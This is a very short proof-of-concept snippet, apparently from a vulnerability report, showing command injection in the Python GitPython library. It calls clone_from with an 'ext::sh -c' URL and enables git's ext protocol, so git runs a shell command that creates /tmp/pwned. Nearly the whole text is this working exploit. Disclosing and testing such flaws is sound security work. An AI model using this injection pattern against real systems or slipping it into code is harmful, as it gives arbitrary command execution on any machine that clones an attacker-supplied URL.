 PoC
from git import Repo
r = Repo.init('', bare=True)
r.clone_from('ext::sh -c touch% /tmp/pwned', 'tmp', multi_options=["-c
protocol.ext.allow=always"])